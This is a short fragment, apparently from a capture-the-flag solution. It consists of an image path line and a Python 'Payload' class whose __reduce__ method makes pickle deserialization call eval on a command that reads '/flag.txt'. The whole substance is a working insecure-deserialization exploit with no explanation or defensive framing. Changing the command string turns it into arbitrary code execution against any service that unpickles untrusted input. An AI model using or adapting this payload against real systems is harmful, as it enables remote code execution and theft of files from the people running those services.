 class Payload:
    def __reduce__(self):
        command = "open('/flag.txt','r').read()"
        return (eval,(command,))